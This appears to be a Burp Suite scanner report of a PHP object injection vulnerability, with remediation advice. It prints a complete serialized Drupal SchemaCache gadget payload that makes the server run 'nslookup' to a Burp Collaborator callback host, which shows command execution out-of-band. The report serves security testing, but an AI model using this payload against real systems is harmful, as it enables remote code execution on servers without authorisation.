 PHP Object Injection Vulnerability
Issue: PHP Object Injection Vulnerability
Severity: High
Confidence: Certain
Host: https://
Path: / .php
Note: This issue was generated by the Burp extension: PHP Object Injection Slinger.
Issue detail
The Web Application is vulnerable to PHP Object Injection.
The following serialized PHP Object was sent to the application:
O:11:"SchemaCache":4:{s:6:"*cid";s:14:"form_DrupalRCE";s:6:"*bin";s:10:"cache_form";s:16:"*keysToPersist";a:3:
{s:8:"#form_id";b:1;s:8:"#process";b:1;s:9:"#attached";b:1;}s:10:"*storage";a:3:{s:8:"#form_id";s:9:"DrupalRCE";s:
8:"#process";a:1:{i:0;s:23:"drupal_process_attached";}s:9:"#attached";a:1:{s:6:"system";a:1:{i:0;a:1:{i:0;s:17:"nslo
okup poi-slinger.9oypdbnc1bc0om7ir6j6lsksbjh95y.burpcollaborator.net";}}}}}
The Web Application WebServer made a DNS lookup of type NS to the Collaborator Callback Host:
9oypdbnc1bc0om7ir6j6lsksbjh95y.burpcollaborator.net
The DNS lookup was received from the IP address at 2019-Oct-08 13:20:05 UTC.
Issue background
PHP Object Injection is a vulnerability where a vulnerable application unserializes user-controllable data. Doing so
can be used to instantiate arbitrary objects that depending on their implementations can be used for various
attacks. These attacks include arbitrary code execution, SQL injection, arbitrary file access, and others.
See also: https://www.owasp.org/index.php/PHP_Object_Injection
Issue remediation
Avoid unserializing untrusted (user) data. Use json_decode()/json_decode or set the unserialize() options to
allowed_classes=false (PHP >= 7.0).